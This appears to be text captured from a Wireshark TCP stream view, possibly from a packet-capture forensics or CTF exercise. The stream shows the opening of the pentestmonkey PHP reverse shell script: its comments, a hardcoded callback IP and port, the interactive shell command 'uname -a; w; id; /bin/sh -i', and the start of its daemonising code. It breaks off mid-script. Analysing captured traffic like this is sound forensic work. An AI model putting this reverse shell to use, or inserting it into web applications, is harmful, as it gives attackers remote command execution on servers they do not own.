 Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture_1612220005488.pcapng
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Packet 431. 0 client pkts, 1 server pkt, 0 turns. Click to select.
Entire conversation (5,493 bytes) Show as ASCII No delta times Stream 18
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help